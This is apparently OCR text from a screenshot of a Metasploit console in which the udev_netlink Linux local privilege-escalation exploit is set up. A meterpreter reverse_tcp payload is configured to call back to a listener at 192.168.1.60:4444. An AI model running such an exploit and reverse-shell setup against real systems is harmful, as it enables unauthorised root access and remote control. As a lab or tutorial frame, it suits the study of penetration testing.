 Mozilla Firefox
Shell No. 3
06:34 PM
97%
Shell No. 3
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
Shell No. 4
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf5 exploit(linux/local/udev_netlink) > options
Module options (exploit/linux/local/udev_netlink):
Name Current Setting Required Description
---- --------------- -------- -----------
NetlinkPID no Usually udevd pid-1. Meterpreter sessions will autodetect
SESSION yes The session to run this module on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.60 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(linux/local/udev_netlink) > sessions